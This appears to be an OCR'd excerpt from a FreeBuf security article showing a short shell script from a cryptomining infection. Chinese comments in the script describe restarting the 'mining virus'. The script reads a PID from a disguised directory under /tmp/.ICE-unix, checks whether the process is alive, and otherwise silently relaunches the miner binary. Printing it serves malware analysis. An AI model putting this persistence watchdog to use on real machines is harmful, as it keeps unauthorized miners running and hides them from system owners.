 x a u
1 #!/bin/sh
2 if test -r /tmp/.ICE-unix/. ./b; then
3 pid=$(cat /tmp/.ICE-unix/. ./b)
4 # 清除之前运行的挖矿病毒
5 if $(kill -CHLD $pid >/dev/null 2>&1)
6 then
7 sleep 1
8 else
9 cd /tmp/.ICE-unix/. .
10 # 重新启动挖矿病毒
11 ./r &>/dev/null
12 exit 0
13 fi
14 fi
FREEBUF